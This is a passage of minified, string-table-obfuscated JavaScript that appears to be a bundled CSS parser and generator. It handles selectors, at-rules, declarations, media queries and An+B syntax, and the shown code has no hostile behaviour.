r=t,i=vn(e);return(i[r(2804)]&&n?this[r(2928)][i[r(804)]]||this[r(2928)][i[r(3076)]]:this[r(2928)][i[r(804)]])||null}[t(1366)](e){const n=t;return hasOwnProperty[n(3445)](this[n(2751)],e)?this[n(2751)][e]:null}[t(2873)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1q;if(a[l(1765)](e))return a[l(2367)](e);a[l(2535)](e,!1),null!==c[l(3401)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(1863)!==c[u(937)]&&u(3274)!==c[u(937)])return;const d=u(1863)===c[u(937)]?t[u(2751)]:t[u(2928)],h=u(1863)===c[u(937)]?o:s;hasOwnProperty[u(3445)](d,c[u(804)])?r(t,c[u(804)],h,d[c[u(804)]])&&(i[u(1007)](n(e,a===o)+u(1305)+n(c[u(804)],u(1863)===c[u(937)])),a[u(2535)](e,!0)):(i[u(1007)](n(e,a===o)+u(3198)+n(c[u(804)],u(1863)===c[u(937)])),a[u(2535)](e,!0))},m===mr&&f===mr)throw new Error(h(1124));!function t(e){const n=h;switch(m[n(3445)](d,e),e[n(937)]){case n(973):e[n(2921)][n(3275)](t);break;case n(600):case n(2327):t(e[n(682)]);break;case n(1863):case n(3274):case n(2959):case n(700):case n(849):case n(619):case n(3219):case n(3119):break;default:throw new Error(n(2358)+e[n(937)])}f[n(3445)](d,e)}(c)}(c[l(3401)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(2751)])r(this,t,o,this[e(2751)][t]);for(const t in this[e(2928)])r(this,t,s,this[e(2928)][t]);const a=[...o[e(1878)]()][e(2213)]((t=>o[e(2367)](t))),c=[...s[e(1878)]()][e(2213)]((t=>s[e(2367)](t)));return a[e(579)]||c[e(579)]?{errors:i,types:a,properties:c}:null}[t(2388)](e,n){const r=t;return{generic:this[r(1311)],cssWideKeywords:this[r(695)],units:this[r(1678)],types:Zr(this[r(2751)],!n,e),properties:Zr(this[r(2928)],!n,e),atrules:Xr(this[r(1647)],!n,e)}}[t(604)](){const e=t;return JSON[e(841)](this[e(2388)]())}}function Kr(e,n){const r=t;return r(1917)==typeof n&&/^\s*\|/[r(1591)](n)?r(1917)==typeof e?e+n:n[r(2398)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(2866)](null);for(const[t,o]of Object[r(2099)](e))if(o){i[t]={};for(const e of Object[r(1878)](o))n[r(1722)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(2099)](n))switch(t){case r(1311):i[t]=Boolean(o);break;case r(695):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(1678):i[t]={...e[t]};for(const[e,n]of Object[r(2099)](o))i[t][e]=Array[r(1751)](n)?n:[];break;case r(1647):i[t]={...e[t]};for(const[e,n]of Object[r(2099)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(1727)]||null,descriptors:{...o[r(3223)]}};if(n){s[r(1727)]=n[r(1727)]?Kr(s[r(1727)],n[r(1727)]):s[r(1727)]||null;for(const[t,e]of Object[r(2099)](n[r(3223)]||{}))s[r(3223)][t]=e?Kr(s[r(3223)][t],e):null;Object[r(1878)](s[r(3223)])[r(579)]||(s[r(3223)]=null)}}break;case r(2751):case r(2928):i[t]={...e[t]};for(const[e,n]of Object[r(2099)](o))i[t][e]=Kr(i[t][e],n);break;case r(3460):case r(1799):i[t]={...e[t]};for(const[e,n]of Object[r(2099)](o))i[t][e]={...i[t][e],...n};break;case r(3466):i[t]={...e[t],...o};break;case r(1975):case r(2836):i[t]={...e[t],...$r(o,[r(891)])};break;case r(2037):i[t]={...e[t],...$r(o,[r(804),r(572),r(891),r(1633),r(1226)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(2692)]+e;const o=this[r(920)](i);for(o!==ei&&o!==ni||(n&&this[r(1134)](r(1247)),i++);i<this[r(1934)];i++)Kt(this[r(920)](i))||this[r(1134)](r(3323),i)}function ai(e){return si[t(3445)](this,0,e)}function ci(e,n){const r=t;if(!this[r(3397)](this[r(2692)]+e,n)){let t="";switch(n){case ri:t=r(1838);break;case ni:t=r(1496)}this[r(1134)](t,this[r(2692)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(2822)];for(;i===Ut||i===Yt;)i=this[e(2652)](++n);if(i!==jt){if(!this[e(2206)](ei,n)&&!this[e(2206)](ni,n))return null;r=this[e(2206)](ei,n)?ei:ni;do{i=this[e(2652)](++n)}while(i===Ut||i===Yt);i!==jt&&(this[e(1405)](n),ai[e(3445)](this,ii))}return n>0&&this[e(1405)](n),0===r&&(i=this[e(920)](this[e(2692)]),i!==ei&&i!==ni&&this[e(1134)](e(1589))),ai[e(3445)](this,0!==r),r===ni?"-"+this[e(1770)](jt):this[e(1770)](jt)}const ui=t(1811),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(2692)];let r=null,i=null;if(this[e(2822)]===jt)ai[e(3445)](this,oi),i=this[e(1770)](jt);else if(this[e(2822)]===Mt&&this[e(3397)](this[e(2692)],ni))switch(r="-1",ci[e(3445)](this,1,ri),this[e(1934)]-this[e(2692)]){case 2:this[e(1476)](),i=li[e(3445)](this);break;case 3:ci[e(3445)](this,2,ni),this[e(1476)](),this[e(2665)](),ai[e(3445)](this,ii),i="-"+this[e(1770)](jt);break;default:ci[e(3445)](this,2,ni),si[e(3445)](this,3,ii),this[e(1476)](),i=this[e(3516)](n+2)}else if(this[e(2822)]===Mt||this[e(2206)](ei)&&this[e(2652)](1)===Mt){let t=0;switch(r="1",this[e(2206)](ei)&&(t=1,this[e(1476)]()),ci[e(3445)](this,0,ri),this[e(1934)]-this[e(2692)]){case 1:this[e(1476)](),i=li[e(3445)](this);break;case 2:ci[e(3445)](this,1,ni),this[e(1476)](),this[e(2665)](),ai[e(3445)](this,ii),i="-"+this[e(1770)](jt);break;default:ci[e(3445)](this,1,ni),si[e(3445)](this,2,ii),this[e(1476)](),i=this[e(3516)](n+t+1)}}else if(this[e(2822)]===Ot){const t=this[e(920)](this[e(2692)]),o=t===ei||t===ni;let s=this[e(2692)]+o;for(;s<this[e(1934)]&&Kt(this[e(920)](s));s++);s===this[e(2692)]+o&&this[e(1134)](e(3323),this[e(2692)]+o),ci[e(3445)](this,s-this[e(2692)],ri),r=this[e(1032)](n,s),s+1===this[e(1934)]?(this[e(1476)](),i=li[e(3445)](this)):(ci[e(3445)](this,s-this[e(2692)]+1,ni),s+2===this[e(1934)]?(this[e(1476)](),this[e(2665)](),ai[e(3445)](this,ii),i="-"+this[e(1770)](jt)):(si[e(3445)](this,s-this[e(2692)]+2,ii),this[e(1476)](),i=this[e(3516)](s+1)))}else this[e(1134)]();return null!==r&&r[e(920)](0)===ei&&(r=r[e(718)](1)),null!==i&&i[e(920)](0)===ei&&(i=i[e(718)](1)),{type:e(1811),loc:this[e(2738)](n,this[e(2692)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1318)](t+r)}else this[n(1318)](t)}else this[n(1318)](e.b)}function fi(){const e=t;return this[e(787)](this[e(2779)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(2652)](n);n++){if(t===Gt)return!0;if(t===Xt||t===Pt)return!1}return!1}const gi=t(2458),wi=t(1975),bi={name:String,prelude:[t(2324),t(787),null],block:[t(1009),null]};function vi(e=!1){const n=t,r=this[n(2692)];let i,o,s=null,a=null;switch(this[n(485)](Pt),i=this[n(3516)](r+1),o=i[n(1307)](),this[n(2665)](),!1===this[n(1621)]&&this[n(2822)]!==Xt&&this[n(2822)]!==Ht&&(s=this[n(580)]?this[n(2072)](this[n(2324)][n(3159)](this,i,e),fi):fi[n(3445)](this,this[n(2171)]),this[n(2665)]()),this[n(2822)]){case Ht:this[n(1476)]();break;case Xt:a=hasOwnProperty[n(3445)](this[n(1975)],o)&&n(666)==typeof this[n(1975)][o][n(3407)]?this[n(1975)][o][n(3407)][n(3445)](this,e):this[n(1009)](pi[n(3445)](this))}return{type:n(2458),loc:this[n(2738)](r,this[n(2692)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(2898)](Pt,"@"+e[n(804)]),null!==e[n(1727)]&&this[n(2037)](e[n(1727)]),e[n(3407)]?this[n(2037)](e[n(3407)]):this[n(2898)](Ht,";")}const xi=t(2324),ki=t(1847),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(1307)]()),this[n(2665)](),r=hasOwnProperty[n(3445)](this[n(1975)],e)&&n(666)==typeof this[n(1975)][e][n(1727)]?this[n(1975)][e][n(1727)][n(3445)](this):this[n(3317)](this[n(3460)][n(2324)]),this[n(2665)](),!0!==this[n(1621)]&&this[n(2822)]!==Xt&&this[n(2822)]!==Ht&&this[n(1134)](n(2636)),{type:n(2324),loc:this[n(731)](r),children:r}}function zi(e){this[t(2177)](e)}const Si=36,Ei=42,Mi=61,Ti=94,Pi=124,Ni=126;function qi(){const e=t;this[e(1621)]&&this[e(1134)](e(2846));const n=this[e(2692)];let r=!1;return this[e(2206)](Ei)?(r=!0,this[e(1476)]()):this[e(2206)](Pi)||this[e(485)](Mt),this[e(2206)](Pi)?this[e(920)](this[e(2692)]+1)!==Mi?(this[e(1476)](),this[e(485)](Mt)):r&&this[e(1134)](e(1791),this[e(1934)]):r&&this[e(1134)](e(888)),{type:e(2989),loc:this[e(2738)](n,this[e(2692)]),name:this[e(3516)](n)}}function Ci(){const e=t,n=this[e(2692)],r=this[e(920)](n);return r!==Mi&&r!==Ni&&r!==Ti&&r!==Si&&r!==Ei&&r!==Pi&&this[e(1134)](e(1921)),this[e(1476)](),r!==Mi&&(this[e(2206)](Mi)||this[e(1134)](e(1639)),this[e(1476)]()),this[e(3516)](n)}const Ii=t(3468),ji={name:t(2989),matcher:[String,null],value:[t(619),t(2989),null],flags:[String,null]};function Li(){const e=t,n=this[e(2692)];let r,i=null,o=null,s=null;return this[e(485)](Bt),this[e(2665)](),r=qi[e(3445)](this),this[e(2665)](),this[e(2822)]!==Jt&&(this[e(2822)]!==Mt&&(i=Ci[e(3445)](this),this[e(2665)](),o=this[e(2822)]===qt?this[e(619)]():this[e(2989)](),this[e(2665)]()),this[e(2822)]===Mt&&(s=this[e(1770)](Mt),this[e(2665)]())),this[e(485)](Jt),{type:e(3468),loc:this[e(2738)](n,this[e(2692)]),name:r,matcher:i,value:o,flags:s}}function Oi(e){const n=t;this[n(2898)](It,"["),this[n(2037)](e[n(804)]),null!==e[n(1e3)]&&(this[n(1318)](e[n(1e3)]),this[n(2037)](e[n(1848)])),null!==e[n(1584)]&&this[n(2898)](Mt,e[n(1584)]),this[n(2898)](It,"]")}const Ui=38;function Wi(){return this[t(787)](null,!0)}function Fi(){const e=t;return this[e(2072)](this[e(994)],Wi)}function Ri(){const e=t;return this[e(787)](this[e(2193)],!0)}function Hi(){const e=t;if(this[e(2822)]===Ht)return Ri[e(3445)](this,this[e(2171)]);const n=this[e(2072)](this[e(1246)],Ri);return this[e(2822)]===Ht&&this[e(1476)](),n}const Di=t(1009),Bi=t(3407),Ji={children:[[t(2458),t(994),t(1246)]]};function Vi(e){const n=t,r=e?Hi:Fi,i=this[n(2692)];let o=this[n(844)]();this[n(485)](Xt);t:for(;!this[n(1621)];)switch(this[n(2822)]){case Gt:break t;case Ut:case Yt:this[n(1476)]();break;case Pt:o[n(1007)](this[n(2072)](this[n(2458)][n(3159)](this,e),Wi));break;default:e&&this[n(2206)](Ui)?o[n(1007)](Fi[n(3445)](this)):o[n(1007)](r[n(3445)](this))}return this[n(1621)]||this[n(485)](Gt),{type:n(1009),loc:this[n(2738)](i,this[n(2692)]),children:o}}function Zi(e){const n=t;this[n(2898)](Xt,"{"),this[n(2177)](e,(t=>{const e=n;e(1246)===t[e(937)]&&this[e(2898)](Ht,";")})),this[n(2898)](Gt,"}")}const Xi=t(2851),Gi={children:[[]]};function Yi(e,n){const r=t,i=this[r(2692)];let o=null;return this[r(485)](Bt),o=e[r(3445)](this,n),this[r(1621)]||this[r(485)](Jt),{type:r(2851),loc:this[r(2738)](i,this[r(2692)]),children:o}}function Qi(e){const n=t;this[n(2898)](It,"["),this[n(2177)](e),this[n(2898)](It,"]")}const Ki=t(1779),$i=[];function to(){const e=t,n=this[e(2692)];return this[e(485)](Ft),{type:e(1779),loc:this[e(2738)](n,this[e(2692)])}}function eo(){const e=t;this[e(2898)](Ft,e(1329))}const no=t(2590),ro=[];function io(){const e=t,n=this[e(2692)];return this[e(485)](Wt),{type:e(2590),loc:this[e(2738)](n,this[e(2692)])}}function oo(){const e=t;this[e(2898)](Wt,e(2638))}const so=46,ao=t(755),co={name:String};function lo(){const e=t;return this[e(507)](so),{type:e(755),loc:this[e(2738)](this[e(2692)]-1,this[e(1934)]),name:this[e(1770)](Mt)}}function uo(e){const n=t;this[n(2898)](It,"."),this[n(2898)](Mt,e[n(804)])}const ho=43,mo=47,fo=62,po=126,go=t(2116),wo={name:String};function bo(){const e=t,n=this[e(2692)];let r;switch(this[e(2822)]){case Ut:r=" ";break;case It:switch(this[e(920)](this[e(2692)])){case fo:case ho:case po:this[e(1476)]();break;case mo:this[e(1476)](),this[e(2512)](e(1952)),this[e(507)](mo);break;default:this[e(1134)](e(858))}r=this[e(3516)](n)}return{type:e(2116),loc:this[e(2738)](n,this[e(2692)]),name:r}}function vo(e){const n=t;this[n(1318)](e[n(804)])}const yo=42,xo=47,ko=t(2408),Ao={value:String};function _o(){const e=t,n=this[e(2692)];let r=this[e(1934)];return this[e(485)](Yt),r-n+2>=2&&this[e(920)](r-2)===yo&&this[e(920)](r-1)===xo&&(r-=2),{type:e(2408),loc:this[e(2738)](n,this[e(2692)]),value:this[e(1032)](n+2,r)}}function zo(e){const n=t;this[n(2898)](Yt,"/*"+e[n(1848)]+"*/")}const So=new Set([Rt,Zt,Et]),Eo=t(3041),Mo={kind:String,children:[[t(2989),t(1529),t(914),t(1144),t(644)]]};function To(e){const n=t;return this[n(1667)](1)===Mt&&So[n(1765)](this[n(1667)](2))?this[n(1529)](e):this[n(1144)](e)}const Po={media:To,container:To,supports(){return this[t(644)]()}};function No(e=t(1443)){const n=t,r=this[n(844)]();t:for(;!this[n(1621)];)switch(this[n(2822)]){case Yt:case Ut:this[n(1476)]();continue;case Mt:r[n(1007)](this[n(2989)]());break;case Vt:{let t=this[n(2072)]((()=>Po[e][n(3445)](this,e)),(()=>null));t||(t=this[n(2072)]((()=>{const t=n;this[t(485)](Vt);const r=this[t(3041)](e);return this[t(485)](Zt),r}),(()=>this[n(2955)](e)))),r[n(1007)](t);break}case Tt:{let t=this[n(2072)]((()=>this[n(914)](e)),(()=>null));t||(t=this[n(2955)](e)),r[n(1007)](t);break}default:break t}return r[n(639)]&&this[n(1134)](n(2155)),{type:n(3041),loc:this[n(731)](r),kind:e,children:r}}function qo(e){const n=t;e[n(2177)][n(3275)]((t=>{const e=n;e(3041)===t[e(937)]?(this[e(2898)](Vt,"("),this[e(2037)](t),this[e(2898)](Zt,")")):this[e(2037)](t)}))}const Co=33,Io=35,jo=36,Lo=38,Oo=42,Uo=43,Wo=47;function Fo(){const e=t;return this[e(787)](this[e(970)],!0)}function Ro(){const e=t;return this[e(787)](this[e(970)],!1)}function Ho(){const e=t,n=this[e(2171)],r=this[e(2899)]();return e(787)!==r[e(937)]&&!1===this[e(1621)]&&this[e(2822)]!==Ht&&!1===this[e(2206)](Co)&&!1===this[e(3156)](n)&&this[e(1134)](),r}const Do=t(1246),Bo=t(2159),Jo={important:[Boolean,String],property:String,value:[t(2899),t(787)]};function Vo(){const e=t,n=this[e(2692)],r=this[e(2171)],i=Xo[e(3445)](this),o=yn(i),s=o?this[e(3043)]:this[e(1039)],a=o?Ro:Fo;let c,l=!1;this[e(2665)](),this[e(485)](Rt);const u=this[e(2171)];if(o||this[e(2665)](),c=s?this[e(2072)](Ho,a):a[e(3445)](this,this[e(2171)]),o&&e(2899)===c[e(937)]&&c[e(2177)][e(639)])for(let t=u-this[e(2171)];t<=0;t++)if(this[e(2652)](t)===Ut){c[e(2177)][e(2508)]({type:e(3311),loc:null,value:" "});break}return this[e(2206)](Co)&&(l=Go[e(3445)](this),this[e(2665)]()),!1===this[e(1621)]&&this[e(2822)]!==Ht&&!1===this[e(3156)](r)&&this[e(1134)](),{type:e(1246),loc:this[e(2738)](n,this[e(2692)]),important:l,property:i,value:c}}function Zo(e){const n=t;this[n(2898)](Mt,e[n(1723)]),this[n(2898)](Rt,":"),this[n(2037)](e[n(1848)]),e[n(678)]&&(this[n(2898)](It,"!"),this[n(2898)](Mt,!0===e[n(678)]?n(678):e[n(678)]))}function Xo(){const e=t,n=this[e(2692)];if(this[e(2822)]===It)switch(this[e(920)](this[e(2692)])){case Oo:case jo:case Uo:case Io:case Lo:this[e(1476)]();break;case Wo:this[e(1476)](),this[e(2206)](Wo)&&this[e(1476)]()}return this[e(2822)]===Nt?this[e(485)](Nt):this[e(485)](Mt),this[e(3516)](n)}function Go(){const e=t;this[e(485)](It),this[e(2665)]();const n=this[e(1770)](Mt);return e(678)===n||n}const Yo=38;function Qo(){const e=t;return this[e(787)](this[e(2193)],!0)}const Ko=t(3025),$o={children:[[t(1246),t(2458),t(994)]]};function ts(){const e=t,n=this[e(844)]();for(;!this[e(1621)];)switch(this[e(2822)]){case Ut:case Yt:case Ht:this[e(1476)]();break;case Pt:n[e(1007)](this[e(2072)](this[e(2458)][e(3159)](this,!0),Qo));break;default:this[e(2206)](Yo)?n[e(1007)](this[e(2072)](this[e(994)],Qo)):n[e(1007)](this[e(2072)](this[e(1246)],Qo))}return{type:e(3025),loc:this[e(731)](n),children:n}}function es(e){const n=t;this[n(2177)](e,(t=>{const e=n;e(1246)===t[e(937)]&&this[e(2898)](Ht,";")}))}const ns=t(3250),rs={value:String,unit:String};function is(){const e=t,n=this[e(2692)],r=this[e(2416)](Ot);return{type:e(3250),loc:this[e(2738)](n,this[e(2692)]),value:r,unit:this[e(1032)](n+r[e(579)],this[e(2692)])}}function os(e){const n=t;this[n(2898)](Ot,e[n(1848)]+e[n(982)])}const ss=47,as=t(1529),cs={kind:String,name:String,value:[t(2989),t(847),t(3250),t(2708),t(849),null]};function ls(e){const n=t,r=this[n(2692)];let i,o=null;if(this[n(485)](Vt),this[n(2665)](),i=this[n(1770)](Mt),this[n(2665)](),this[n(2822)]!==Zt){switch(this[n(485)](Rt),this[n(2665)](),this[n(2822)]){case jt:o=this[n(680)](1)===It?this[n(2708)]():this[n(847)]();break;case Ot:o=this[n(3250)]();break;case Mt:o=this[n(2989)]();break;case Tt:o=this[n(2072)]((()=>{const t=n,e=this[t(849)](this[t(3317)],this[t(3460)][t(2899)]);return this[t(2665)](),this[t(2206)](ss)&&this[t(1134)](),e}),(()=>this[n(2708)]()));break;default:this[n(1134)](n(3271))}this[n(2665)]()}return this[n(1621)]||this[n(485)](Zt),{type:n(1529),loc:this[n(2738)](r,this[n(2692)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(2898)](Vt,"("),this[n(2898)](Mt,e[n(804)]),null!==e[n(1848)]&&(this[n(2898)](Rt,":"),this[n(2037)](e[n(1848)])),this[n(2898)](Zt,")")}const ds=t(914),hs={kind:String,feature:String,value:[t(1246),t(1257)]};function ms(e,n){const r=t,i=(this[r(1799)][e]||{})[n];return r(666)!=typeof i&&this[r(1134)](r(2613)+n+"()"),i}function fs(e=t(1876)){const n=t,r=this[n(2692)],i=this[n(1896)](),o=ms[n(3445)](this,e,i[n(1307)]());this[n(2665)]();const s=this[n(2072)]((()=>{const t=n,e=this[t(2171)],r=o[t(3445)](this);return!1===this[t(1621)]&&!1===this[t(3156)](e)&&this[t(1134)](),r}),(()=>this[n(787)](null,!1)));return this[n(1621)]||this[n(485)](Zt),{type:n(914),loc:this[n(2738)](r,this[n(2692)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(2898)](Tt,e[n(1915)]+"("),this[n(2037)](e[n(1848)]),this[n(2898)](Zt,")")}const gs=47,ws=60,bs=61,vs=62,ys=t(1144),xs={kind:String,left:[t(2989),t(847),t(3250),t(2708),t(849)],leftComparison:String,middle:[t(2989),t(847),t(3250),t(2708),t(849)],rightComparison:[String,null],right:[t(2989),t(847),t(3250),t(2708),t(849),null]};function ks(){const e=t;switch(this[e(2665)](),this[e(2822)]){case jt:return this[e(2206)](gs,this[e(3353)](1))?this[e(2708)]():this[e(847)]();case Ot:return this[e(3250)]();case Mt:return this[e(2989)]();case Tt:return this[e(2072)]((()=>{const t=e,n=this[t(849)](this[t(3317)],this[t(3460)][t(2899)]);return this[t(2665)](),this[t(2206)](gs)&&this[t(1134)](),n}),(()=>this[e(2708)]()));default:this[e(1134)](e(3271))}}function As(e){const n=t;if(this[n(2665)](),this[n(2206)](ws)||this[n(2206)](vs)){const t=this[n(1083)][this[n(2692)]];return this[n(1476)](),this[n(2206)](bs)?(this[n(1476)](),t+"="):t}if(this[n(2206)](bs))return"=";this[n(1134)](n(2310)+(e?n(3417):"")+n(1785))}function _s(e=t(1876)){const n=t,r=this[n(2692)];this[n(2665)](),this[n(485)](Vt);const i=ks[n(3445)](this),o=As[n(3445)](this,n(2989)===i[n(937)]),s=ks[n(3445)](this);let a=null,c=null;return this[n(680)](0)!==Zt&&(a=As[n(3445)](this),c=ks[n(3445)](this)),this[n(2665)](),this[n(485)](Zt),{type:n(1144),loc:this[n(2738)](r,this[n(2692)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function zs(e){const n=t;this[n(2898)](Vt,"("),this[n(2037)](e[n(3078)]),this[n(1318)](e[n(1488)]),this[n(2037)](e[n(3479)]),e[n(2653)]&&(this[n(1318)](e[n(1885)]),this[n(2037)](e[n(2653)])),this[n(2898)](Zt,")")}const Ss=t(849),Es=t(666),Ms={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(2692)],o=this[r(1896)](),s=o[r(1307)]();let a;return a=n[r(2284)](s)?n[s][r(3445)](this,n):e[r(3445)](this,n),this[r(1621)]||this[r(485)](Zt),{type:r(849),loc:this[r(2738)](i,this[r(2692)]),name:o,children:a}}function Ps(e){const n=t;this[n(2898)](Tt,e[n(804)]+"("),this[n(2177)](e),this[n(2898)](Zt,")")}const Ns=t(2955),qs={kind:String,function:[String,null],children:[[]]};function Cs(e){const n=t,r=this[n(2692)];let i=null;this[n(2822)]===Tt?i=this[n(1896)]():this[n(485)](Vt);const o=this[n(2072)]((()=>{const t=n,e=this[t(2171)],r=this[t(3317)](this[t(3460)][t(2899)]);return!1===this[t(1621)]&&!1===this[t(3156)](e)&&this[t(1134)](),r}),(()=>this[n(1019)](this[n(787)](null,!1))));return this[n(1621)]||this[n(485)](Zt),{type:n(2955),loc:this[n(2738)](r,this[n(2692)]),kind:e,function:i,children:o}}function Is(e){const n=t;e[n(666)]?this[n(2898)](Tt,e[n(666)]+"("):this[n(2898)](Vt,"("),this[n(2177)](e),this[n(2898)](Zt,")")}const js=t(2118),Ls=t(2428),Os={value:String};function Us(){const e=t,n=this[e(2692)];return this[e(485)](Nt),{type:e(2428),loc:this[e(2738)](n,this[e(2692)]),value:this[e(3516)](n+1)}}function Ws(e){const n=t;this[n(2898)](Nt,"#"+e[n(1848)])}const Fs=t(2989),Rs={name:String};function Hs(){const e=t;return{type:e(2989),loc:this[e(2738)](this[e(2692)],this[e(1934)]),name:this[e(1770)](Mt)}}function Ds(e){const n=t;this[n(2898)](Mt,e[n(804)])}const Bs=t(2857),Js={name:String};function Vs(){const e=t,n=this[e(2692)];return this[e(485)](Nt),{type:e(2857),loc:this[e(2738)](n,this[e(2692)]),name:this[e(3516)](n+1)}}function Zs(e){const n=t;this[n(2898)](It,"#"+e[n(804)])}const Xs=46,Gs=t(627),Ys={name:String};function Qs(){const e=t;let n=this[e(2692)],r=this[e(1770)](Mt);for(;this[e(2206)](Xs);)this[e(485)](It),r+="."+this[e(1770)](Mt);return{type:e(627),loc:this[e(2738)](n,this[e(2692)]),name:r}}function Ks(e){const n=t;this[n(1318)](e[n(804)])}const $s=t(2491),ta={children:[[t(627)]]};function ea(){const e=t,n=this[e(844)]();for(this[e(2665)]();!this[e(1621)]&&(n[e(1007)](this[e(627)]()),this[e(1667)](0)===Dt);)this[e(2665)](),this[e(1476)](),this[e(2665)]();return{type:e(2491),loc:this[e(731)](n),children:n}}function na(e){const n=t;this[n(2177)](e,(()=>this[n(2898)](Dt,",")))}const ra=t(833),ia={modifier:[String,null],mediaType:[String,null],condition:[t(3041),null]};function oa(){const e=t,n=this[e(2692)];let r=null,i=null,o=null;if(this[e(2665)](),this[e(2822)]===Mt&&this[e(1667)](1)!==Vt){const t=this[e(1770)](Mt),n=t[e(1307)]();switch(e(1482)===n||e(2499)===n?(this[e(2665)](),r=n,i=this[e(1770)](Mt)):i=t,this[e(1667)](0)){case Mt:this[e(2665)](),this[e(2512)](e(919)),o=this[e(3041)](e(1443));break;case Xt:case Ht:case Dt:case Et:break;default:this[e(1134)](e(3510))}}else switch(this[e(2822)]){case Mt:case Vt:case Tt:o=this[e(3041)](e(1443));break;case Xt:case Ht:case Et:break;default:this[e(1134)](e(3510))}return{type:e(833),loc:this[e(2738)](n,this[e(2692)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(3483)]?(e[n(1171)]&&this[n(2898)](Mt,e[n(1171)]),this[n(2898)](Mt,e[n(3483)]),e[n(667)]&&(this[n(2898)](Mt,n(919)),this[n(2037)](e[n(667)]))):e[n(667)]&&this[n(2037)](e[n(667)])}const aa=t(1375),ca={children:[[t(833)]]};function la(){const e=t,n=this[e(844)]();for(this[e(2665)]();!this[e(1621)]&&(n[e(1007)](this[e(833)]()),this[e(2822)]===Dt);)this[e(1476)]();return{type:e(1375),loc:this[e(731)](n),children:n}}function ua(e){const n=t;this[n(2177)](e,(()=>this[n(2898)](Dt,",")))}const da=38,ha=t(1518),ma={};function fa(){const e=t,n=this[e(2692)];return this[e(507)](da),{type:e(1518),loc:this[e(2738)](n,this[e(2692)])}}function pa(){this[t(2898)](It,"&")}const ga=t(2542),wa={nth:[t(1811),t(2989)],selector:[t(2376),null]};function ba(){const e=t;this[e(2665)]();const n=this[e(2692)];let r,i=n,o=null;return r=this[e(2356)](0,e(3110))||this[e(2356)](0,e(578))?this[e(2989)]():this[e(1811)](),i=this[e(2692)],this[e(2665)](),this[e(2356)](0,"of")&&(this[e(1476)](),o=this[e(2376)](),i=this[e(2692)]),{type:e(2542),loc:this[e(2738)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(2037)](e[n(1148)]),null!==e[n(996)]&&(this[n(2898)](Mt,"of"),this[n(2037)](e[n(996)]))}const ya=t(847),xa={value:String};function ka(){const e=t;return{type:e(847),loc:this[e(2738)](this[e(2692)],this[e(1934)]),value:this[e(1770)](jt)}}function Aa(e){const n=t;this[n(2898)](jt,e[n(1848)])}const _a=t(1241),za={value:String};function Sa(){const e=t,n=this[e(2692)];return this[e(1476)](),{type:e(1241),loc:this[e(2738)](n,this[e(2692)]),value:this[e(3516)](n)}}function Ea(e){const n=t;this[n(1318)](e[n(1848)])}const Ma=t(2758),Ta={children:[[]]};function Pa(e,n){const r=t,i=this[r(2692)];let o=null;return this[r(485)](Vt),o=e[r(3445)](this,n),this[r(1621)]||this[r(485)](Zt),{type:r(2758),loc:this[r(2738)](i,this[r(2692)]),children:o}}function Na(e){const n=t;this[n(2898)](Vt,"("),this[n(2177)](e),this[n(2898)](Zt,")")}const qa=t(2168),Ca={value:String};function Ia(){const e=t;return{type:e(2168),loc:this[e(2738)](this[e(2692)],this[e(1934)]),value:this[e(2416)](Lt)}}function ja(e){const n=t;this[n(2898)](Lt,e[n(1848)]+"%")}const La=t(2932),Oa=t(666),Ua={name:String,children:[[t(787)],null]};function Wa(){const e=t,n=this[e(2692)];let r,i,o=null;return this[e(485)](Rt),this[e(2822)]===Tt?(r=this[e(1896)](),i=r[e(1307)](),this[e(680)](0)==Zt?o=this[e(844)]():hasOwnProperty[e(3445)](this[e(2836)],i)?(this[e(2665)](),o=this[e(2836)][i][e(3445)](this),this[e(2665)]()):(o=this[e(844)](),o[e(1007)](this[e(787)](null,!1))),this[e(485)](Zt)):r=this[e(1770)](Mt),{type:e(2932),loc:this[e(2738)](n,this[e(2692)]),name:r,children:o}}function Fa(e){const n=t;this[n(2898)](Rt,":"),null===e[n(2177)]?this[n(2898)](Mt,e[n(804)]):(this[n(2898)](Tt,e[n(804)]+"("),this[n(2177)](e),this[n(2898)](Zt,")"))}const Ra=t(504),Ha=t(666),Da={name:String,children:[[t(787)],null]};function Ba(){const e=t,n=this[e(2692)];let r,i,o=null;return this[e(485)](Rt),this[e(485)](Rt),this[e(2822)]===Tt?(r=this[e(1896)](),i=r[e(1307)](),this[e(680)](0)==Zt?o=this[e(844)]():hasOwnProperty[e(3445)](this[e(2836)],i)?(this[e(2665)](),o=this[e(2836)][i][e(3445)](this),this[e(2665)]()):(o=this[e(844)](),o[e(1007)](this[e(787)](null,!1))),this[e(485)](Zt)):r=this[e(1770)](Mt),{type:e(504),loc:this[e(2738)](n,this[e(2692)]),name:r,children:o}}function Ja(e){const n=t;this[n(2898)](Rt,":"),this[n(2898)](Rt,":"),null===e[n(2177)]?this[n(2898)](Mt,e[n(804)]):(this[n(2898)](Tt,e[n(804)]+"("),this[n(2177)](e),this[n(2898)](Zt,")"))}const Va=47;function Za(){const e=t;switch(this[e(2665)](),this[e(2822)]){case jt:return this[e(847)]();case Tt:return 